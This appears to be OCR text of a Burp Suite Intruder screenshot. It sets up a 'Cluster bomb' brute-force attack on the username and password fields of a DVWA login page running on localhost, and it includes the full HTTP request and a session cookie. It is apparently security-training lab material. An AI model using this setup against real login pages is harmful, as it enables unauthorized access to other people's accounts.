 Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1 Update Host header to match target
1 GET /vulnerabilities/brute/?username=§test§&password=§tetst§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: es-419
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/vulnerabilities/brute/?username=test&password=test&Login=Login
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=7bo8pilrneg2oioegk1d0otun0; security=low
17 Connection: keep-alive
18
19
Search 2 highlights